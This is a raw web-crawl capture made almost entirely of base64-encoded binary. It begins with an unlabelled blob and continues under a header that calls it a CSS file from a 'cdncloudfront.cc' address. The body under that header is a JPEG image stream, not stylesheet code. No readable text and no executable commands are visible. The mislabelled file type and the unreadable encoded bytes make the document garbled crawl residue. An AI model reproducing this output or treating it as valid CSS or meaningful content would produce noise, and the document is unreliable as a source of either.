bsD0H0HQVdslSKaBf4i4wPxqpGiRdPmbuams3U6hCScnzFz7c03G6sEZNO57+C9sytbJ5b/L8/U/rVx4fM2t9jjU452ggH/PtTSBx7YrWTmNfpXPLCQe5qsVJdDMRZlbiAYAIVQMBSRjPHU/WoxYSY/1J/wC+a2l+8KS6u7axtnubqVIoU5Z3OAKz+ow7lLGSWyMie1mnlaRoCCewXp2pHgujtCxOgVAmFyMgHPP41e0rX9M1rzBYXIkaM4ZSCrfXB7VpYpPAQfUpY2S0sc9cw3Eq5aFhGg4j5IH5/U1n3V3KUlBiRd7hj8ucBRgAZ9Aa6u7ZVtJckA7DxXE382FY/gKwrYKMXudFDEOa22CzvZdQuLvJ+5s+VeAAFwOP+A0szyYwzMcdAT0rP8PO66rOACUeP5j6HPH9av3hwzCpWGitWzV1XeyRKYPtEMwlRXDHnjPYcVR0lYoLy4kbZHDDHg9Aoyep/I1tQurQhgSVO7B7HiufeKNpgblc2pZpWTbkSEcLu9QDk4+lelGEYq6PNlKcnyk83jLQ0Vwt2rMpwAFPP07VRHiez1YS2sJw+AwBxyARXmGrXIl1a6ljGFeRiAOwzVzww5OvQDP8Lf8AoJrPGJfVp+j/ACNMG/8AaYeq/M9dN3pMsEe6WaOUIoLID1Ax/jUNvqv2O3a2WUTx7SA75DH6jHX8ayVjd1ZlUkKMsR27USxPDK0cqlXXgqe1fNf2riOW1lb0/wCCfSrK8Pzbu/qbulkfYUGfX+dW2DDJHT6ZrPsImaxjZW2nn+dWkuCpCzrtzwGHQ19JhP8Ad4ei/I+cxa/2ifq/zAs4HK59hVWUx5yQUPqKvlR2FV5h6gVuc6IFlIHDZFI7yjLiQkEfcI4qvPDEG+Y7Se6HBqHM8DZjkE6DqrcNj2NBViSTUY5I2ikDKSNvINXtHl3QlSRkcVQkZZ0DRnGRxkUmmT+VdshAHqM5qJdy47WPP/inCU8RwSDo9sB+IZv8RXDgkdePrXqPxVsZHgsNQQHy1Zo3K9s4I/ka8v4B4Xn1JreGxy1F7zF3k/dH4mjGDyeaQscdcfSuh8JeF5/EWoKSpWyjYedJ6/7I9/5VTdiUm3ZFrwj4NufEM6zzBotPRvmk6GT2X/GvbbOzhsraOGGNUjjUKqjoBTbO0S2gSGFFSNFCqqjAAFLcXPlgRKMynt/WueUr6s6Ywtoijr2vWui2Tz3DjjhUHVz6CvJZddutQ12LUrl8bZVZAOkYByBXq1/oVnq9m9vex+YW5En8SH1U9q8x1fwrqGiOzTR+ZbZws6cgjtkdjVUmhVU/[base64]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[base64]/zFWL94/s75x5jkfU4pIriJLHIyHBxz1yKxpLoS3iov3RwBnsBWeKj/s835MvDyviIJ78yLv2OTyRLuTaRnr9P/ihUzaXcL1ZCcsFAPLAAHI9cgioLdsyojzGOMkBj7Z5q0SuxQLlzwxI8wcEICP14/CvkoRpyV7fifUTnUi7X/A1tHGdNjwO56/U1oFRjpk1Q0g40qMkj+L+Zq8vTmvscH/u8PRfkfIYv/eJ+r/Mcq4HRRSknGNy1ExJbAAxTwuTjP5Cug5xu08/vB+VG1sY80/lStgHHJpWPGMD+dAEZDgttO5T1BqCWOR3z+gq1uCjJ/lTM7vmoAhJKr++2uOwIzTVCup2Hb7dqsqpbIP3aPLKY2nigDLljnXgRCQeprndd0VbyEmSJkfsQM13BAK52gfWoJEz06UrFKR5XpxfS7topOEPGexrpI7lSAwORW/e+H7W+Ugpsdv4gOv4Vyd74Z1vTGzaFbmHsvO4VnKD3RvCorWZvQ3O6Mcg/SrKynOc1ycNt4oHK6Wce8oH86uJD4nIw2lY/wC2y1HJIvnh3OojuFZcFgKqX91brEd8yoo53M2MVl2uka1dN/pRFsh6hOW/OtG08J2qSF50Nwx43Sncf1odLnVpbEqqoPmi9To9F8SWXiGCG1vLxEuIQUWbI2yZGOvY/wA66f8AsMbV2TAYVQTjrjP+NcNb+HLGAnyoFQEY2itCC2vbRdtpqV1Ag6Ju3KPwNZeynDdcy731/wAglKnPWMuXytp/n8jsTpj+a8iyoC2f4Omd/wD8X+lYt5qUGgyyx2832q+lBCwg5CH1b0ArLkS/nUrc6xdSL3VDsz+VNhtbe04ijxnq3c0+WpP4Y8vm3d/JbEpU4fFLm8krL5t6/gNtI3j3yzOZLiZt8snqf8KtNjYc+lIBxx+dNZcAkehrqhBQiox2MZzc5OUihffeX/dFVe1FFYz+JnRD4UXbf/UJ/vUj/wCtX6Giit47I55bsq3P/H5Z/wC+f/QTWpp/+sb6UUU0TLYvN0rJsv8Aj5v/APrv/wCyLRRVEInuOp/3f61Ub/jzT6r/ADoopdCka6/6x6e/QfQ0UUgIO7Uq/wCs/GiikxozNN/4/wC5+p/pU991H+4f50UVMdjSfxHPWn/Ixt/1wT+tdQv3aKKwl8TNY7FC+6mpPD//ACD5P+urUUUR3Kl8Iy/++30rm5P9a3/XM/zooquppTI3/wBUfrWPB/x/p9T/ACNFFLFf7rP0ZND/AHuP+JGr3ooor4c+0Ol0f/kHxfj/ADNaf8NFFfc4T/d4ei/I+Gxn+8T9X+Yg60/tRRXQc5GOlHaiigCKX7jfSli6LRRQBLJ0FPHSiigCOT+Cox/rPwoooAcn33pV++aKKAHt3+tRv91vpRRQAjf6pfqKkH3xRRQBYPWmv978aKKYgbpUcv3fxoopAPb7gpG/1R+lFFAH/9k=

--- FILE ---
content_type: text/css
request_url: https://cover.cdncloudfront.cc/upload/vod/2025-11-28/176426957713.css
body_size: 37747
content:
/9j/4AAQSkZJRgABAQAAAQABAAD/2wBDAAgGBgcGBQgHBwcJCQgKDBUODAsLDBkSEw8VHhsgHx4bHR0hJTApISMtJB0dKjkqLTEzNjY2ICg7Pzo0PjA1NjP/2wBDAQkJCQwLDBgODhgzIh0iMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzMzP/wgARCAImA9QDAREAAhEBAxEB/8QAHAAAAgIDAQEAAAAAAAAAAAAAAAIBAwQFBgcI/8QAGQEBAQEBAQEAAAAAAAAAAAAAAAECAwQF/[base64]/[base64]/[base64]/k2/XxTYQpChAREAZEAAQqrFQQQfNvTLjEjjDDDkjjjDjklkPD6OOMMjI5YMMMWEpYSro4yMklg5KsOMjDjDDj04w1MSOOMMMMOMSMAwxKwmlx18izrG6RJKlDrvP6fTc9tnvm8yjVd1VLzXNwPTlz/ThuevP1qXxLPXJzev59tXLg9eW2muq572+blrjmBLbOuPpvvT4LryLgaUgBQggDIgACBFFBSD5t65cYkcYcYYYcYbK0YYcYfRxxh0ZGLBhhiwksSRx0YZJLByVYcZHHGGHGpqYksGGHGGJGLBiRiSRiVrrl+PXyq1tZoKVROl8/f0vPbQaxhzT511LWVdc7m83183IdOC65/RbXlWeuj59Oo57zJ0TfPNUzesRWsSbmFii3Zd/[base64]/V5Ni6+V+b19vN503p8XYM7C4x2lWMKoVbJbDY+jzWdfJO8xdKghCygQChEARECxCwofOHbLjDDDk5OMMOMWDDjjElgxYNo6MklgwwxYSOMxIxaMSWDjK4xKMPTDDVYMMOMSMOSMOMMOSMTTJLQuFnfmfm7810519JilxGXU8u/[base64]/1/[base64]/Z6lkvL8u/[base64]/t1nL1bYuhYx4wpcuNzrO06c8/fO7WHqBpm+SbYqhnBvOneYWLIJCFySFgFiD537H0aJO5y2JrzMMU5Ou3OTN4ZpQbQ58yo2FUiRSbRNKibWR6xGgjYG3NmZB5oerCnkFYejI7Lkqw9NIw41NTLYjgSONa8MkjDDDjjEgr2MtM3yPn9HEzdFxTvOBcWQttvPXT8/[base64]/cc/TspMqsLe9NfbTb0mfHlvHl9/NstcyoIzcfl11/[base64]/Rdz6bOb2dueMutzMLWN91573XPI3zpTHx6ExvBxmTIs111LW0Mu5u1Lrm4YriusrWcuy5GgRSjG8JcXfAua0XIhCAEEPnrqYYaPbJPWLOEl9FPLq7CTpjiCs4ldhHWVuU3tcnLinZGJZzIL5BZtT6DPFI5aPouuWOuPnjSrQj3TDnDOLDGOuPHTZnqJ4/[base64]/HomWPXlOpfc3ExJYMMMSMOSSuDy64eNcpz7cn0zNuLrC2WNRMaredjjp2Pn9WyXIxq1qM2yLumM/fPMucza3UNdPAO/[base64]/[base64]/ecrUydSEvPMfR9BJn1Lz+CvOq83Cz15Sb29zmXF2l1zYWElZjgOXFjLhSledYjGK88UtAEECnzz1GTU0e04nrfSeTZvtVnnsvWWeQ5vUV6bZ8/[base64]/[base64]/DW6xs87ysdXNr132cx08xfJZE0yvaklUW6zYjg3U3zG/[base64]/ZqI0msavtzTrzumkzcDpz6jN1/[base64]/Tq6H5xLIYTM2Gdeieby83OWZZlrm6Z5lMXJlJdQKU24OenOzU5nSRmWWAiqq4613nbvxwiogteA9DQ1MQMMjEjD04wxZEqyMOOOMMOMMSMOjDklgww4www5JI444Iw6MrjKySMj1mE2SOTKo2a8qpVz7a/[base64]/Km/KlKsR4T0Nk1SA4wwww+jjjDw8OMMMWDDjDjDIwyWEjjU40ONTjwwxJYMjDDDIw6uojDoyOTbKNUjSypKuNc/[base64]/t5729xnp5/6fNc65Lt1Euxt4LpZtlJttzY5+Gi7ud69RWZZgnOuw4avmOI35+v59un1vbaxkjs3s2U4wqY81gzemzvUS4ec9HrO1nTOqUkUpMU0vbx6/rmtVjzOcniakYYYYYYfRqeHGHyYYccsJHHLCUYZWR0eHJ0emHhhosJGJHGHRyRkdGGGGGHJHWQWaZWpop43Reb1Zu55/wA/S2s6/[base64]/N6co4Xh6dZ0ziduWTm52d6XXPazWwdunus/[base64]/XzvfjhdM5mV7eLrnm56TbunV6ydOgYm75WuO1Kt9J10dK3OvPOzLMvab1bM9Tx5djnjhY66k22pZHBYudLmrXT1s9Z2tzlazdCVjmPLrc71M1dM9LbklpWY5hrWYebpu/[base64]/Pr+vGohnjs85AkYkYemqRhxhxx4emHycYkcctHAcdJRxhhhy0kaGhhhqanHGSRkdGGWVYdXGQSVYlZAcBeetfx9Gh8/p5/[base64]/[base64]/tx1+ueHc2WNdZVWlELJ5/jk2TDUVNSOFNTjjQwxYPDDkjDjjjjoyMMWDjDEjFgwxYOAw4yMjEliSWEkjqxJYBKySrEgGUc6anMeT3cjdZG5TWm3x3OevXue/[base64]/[base64]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[base64]/HkIMZqubxdyvq795xpGuUrUF/B47A0IDNJIirKjhxcnT3zvnfQ4n331BBBBBBBBBN4EEEEOBBDgTeNQ4EOBDgQQQQQQ4EEEEOBNQ4EP0CCCCCb0cagU9+0ylAuc1eYmKLOWzquJqQU6k9OGm7GPxe5Y7Tn5ipYr6/BahlVSMMcPqQ5wAihYwtKP6H9vUOe+++hBBBBBBBBBBBBBBDgQQQQQ41DgQ4EOBBBBBBBBBBBBDgQQ4EOhBehNQQQTV6COE25M9IUVMHILAMxmLbg24+lj2RxKdRFzd/p6az7bHQxOQkzeSuVZYpkRK/7RJrYowxsZZ9OlBBE9HHH331fUIdCCBCCCACCCBCACagQvQmoIua4EH0ElqCagggghwcCHAgBwIHgQXgTUEEEOBBNQWUkyD/JmSCYNOEm16SOIQOjD60mTdA6R+9O01FZ6hKoalOgbNclz5XPdJVdCoGNa1n1Mb4TGUUEV70Ik/p6gAGqpifrLiY6Fap/5jBNT9hp1MZNjAgqlO1joccK4whaE1QUs/qToamCoazk9QgqUdbOHfGEEEEODgQ4E0jgI6EF6moIIdCCCJzLrJc2yHCQgUX69ZqWWSPdJkbu1S5HHCd+9v1WIpq2XX5ZIJ6mJpTG5JM+Zk9ZQGJjE1e+kFksLmo/s7p/QIILU7FTD7Bbw8BfhLtPXs1kgzVlRmxlpw8Y+lPruYyz6eY2hgURymWk3zYrGItxQ5QazeZHkH5G+OBDgQQQQQQQQ41BBBDoQQTUOBBDnuYklErMgJC9NbRkwUtSaOVqfBcrS7HU3KO1uwpQd2PGU2QoRukmtl1ZlUQqNzV6HAsXn0khkj/YojvqCAYsI6e/CcBdztGuc3dozz5/WVQu4rK0rNrMZAYKTWRlYqlO1bCgGWzw3/Z7+mvxENgaaH3prmbiCCCHAggghwJqHAgQQgvUOBBA8Cby0/ZTOpVdM4eoBj5MSa6heyS/sWSyTMFVxD2YCg13AcpRlxcdpytFhhMCrKIwpicfsxMQHhEzJG/senoXrTVzjUzOQZ3BZq9LbzfkUOIq4rMS7N6sRl8hk8Zfr5SfPZC2Ewjf2/IWc3J2829zp7pQzmN3DMbBcvjgQ4EEEEEONQ4EEEOgAeAALzjUXSybPMExtozKUhPkxl2hahkBtYibXxh8VhBXoxeI8tTmQykGK1DXVaKuyFsDQnu+0ZiTR544TxlHno4euXgQADeBBBBAfUCGe1lAAvoIwGr6/UEILxoTUAAGgBDgXgQTU1BAAhDjQF761BABBBBBBBBA+hEvU82da1QCw+ZTtJDqMlHKVMxXvwvY0qTJ47O4/vtiaR8s3rlInx1cdDVZFGxoT0FEoUCii2aOWP6loARJPCvRwJq0jRv9ID4Q2L4re7R8J/qPdcd9w6OJsHx1qo+LdnxVaLHfG+2aG1ojWsUf9Y7xhoA3WdS1F/xpkIQsXSZ8af62/wBcXdBwutD4/OgjQcjqbCBBp+T17B4EaH/gg0UaLe00EIIIcH6DhVnmyJpqF6LbCDZhj3QxRCvYr5OPMvyly3FTovgyDbtrPMvyxvUMbzO6rDA1pYmJvHoKJ0b2n30p7Z28KCKPSUOBMXwWs5L8V5u7FgNZwGsSvu61/h/yLhNAyf8AkOCvgZLNjP1DmJmbA/P5aTRnL5ZWFUbNamkWZQTZdTl+SrugWvkKT43Vx8+44PcjHsVVYob8qlw5U5bBsrQ5/NVZQEE1BAcCHPLpjj2lF0AK988nWIZViZXiqmoyqyFkFepDUig/FvWJ0DKCB+NnxVlNZA1hjcxMDQQ9esdE9jvQfSpmvBPHFe+rwIIJi+DFnotHwfyHs2G0XTsBtmMPw5kvia1BTpf6f0S4fk3ZbmH+KbWS3TaG1PxabiKumNW/6bqepBuKoE2dY/[base64]/4lnkGaka1rNOXyI/XrHyKvjZX+YoxrdhU+QatjYc1sWz67qDBfkv6yNZamIIIFBBDreTiVbMI2XHfQuAKuNwUNUV0I/wAYjDa7I2MEcYEK3+jolx4UivVw5pY1ojDeOD2BMTCC1ep6eJGooft41BNXwatkXwxn8hR0dZ2zrWyUZV8wLGVMBqW5/Juu5+hsOZx+K+KcbjPkHcffiF+0PXyVe1Z+87Z8SCVZdAuGmrc4NFn+RF8bK+HYzD45q2mxIMSPkFRs0u045WxFd1Gff6zUEEEEEOhBFWFONoeGXBZnpBjHxTjX6TK0EbI2w/gZBHDHFHEG+MXyvQ+JMjI/8j5bDxNXTUwMA59XMcwJrgWuB9Kcpg79SiUeAMHwcs3V+MNICxT9oOD+Utb+TSvmBfEsZdu2oYHD29u0TGvtY7OZXAZ34qxuTxO9AfKqwmKb8Y6FrMiv/Hk/x846Ys5BrmH+QFrO5f7QPyMPk3I/I1eN5xC+QVWGm1srb0LI7LgNGXyQokEEEEEOBBBe2BLFny9gMqpMe16gr4apDX/hsrsibCIGwxsAA+oG/Uvj6eZOdK+aQGqAGBoZ316ICaWuBJT1InA99994EE1fBr8nksJ8t5/5W+LMvtU+j5LA4axa37MwWPj7f952rH6tg/jHKX8/jcPqWvX9+3NsmmhfKixGUPyV8fbRKsj8iT7+waWvlST43l+QUwfHNSStama1okGHXyGoMl8d1PkvJfG9Lab+gP8AklQocCCCHBwH2Z75cy8pj/qHls7sVVqRQxsY2MRtY0ANAAHiytXWGPc9TOlIkptTE1NLSVLI2Uu9aWkH7euUidzwo89QQQQVHIjWGfGw+NMH8e7Xpcfx1S1PL4uI46hgNOp4bXc+t330/Meq/JIb8pUFp3PlVRFx+JFKsmgqFLCY3adWwGC23JRR6o7MZdmM2LWy+OHFs27EZ7BYWrmsliqW6ZzRR8lqBDgQQQ4ODlh+eyGTFsta0xseXRY6egIwxANaGhob4E3gBGzw4m3KpDMYRA1oCagQVcdRvNcUHNc1/oJL07rke+hBBBtaSr81/wC8WfNmJt7Rl2fNv+7c38rtb8QQTz/JG9fGzF8uIs0QFfMKYtO58qpgI+JDIcmmqlPJsl75K1XO7jUhpwN3rY9Hy9+lmMVrVvIZbKfIUOW2vbdK1vat2rxaOPk0wIcCCCHPUF9rUzLGQbce50KErmMpxYjFUY0yNrGsDfAvEF7z5Kw3x5fne6eQ4xkQCAARf+ed1+Kjca/xqah1yeEeH9PqEFA3CfHw+M/9Zs+